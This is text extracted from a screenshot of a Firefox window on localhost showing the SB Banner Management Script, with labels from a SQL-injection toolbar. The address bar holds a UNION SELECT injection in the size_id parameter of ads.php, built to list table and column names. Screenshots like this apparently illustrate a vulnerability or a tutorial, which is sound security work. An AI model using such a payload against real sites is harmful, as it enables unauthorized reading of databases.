 SB Banner Management Script - Mozilla Firefox
2
File Edit View History Bookmarks Tools Help
http://localhost/banners/ads.php?size_id=2+union+select+concat(table_name,0x3e,column_name,0x3e,table_sc
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
1
MySQL
MSSQL
Oracle
Union select statement
Spaces to inline comments
Basic info column
Convert using UTF-8
Convert using Latin1
MySQL CHAR()
3
Convert current selection to MySQL CHAR() characters
SB Banner Management Script
SOFTBIZ
Online
www.SoftbizScripts.com
Banner Ads
MANAGEMENT SCRIPT
Color Scheme : Blue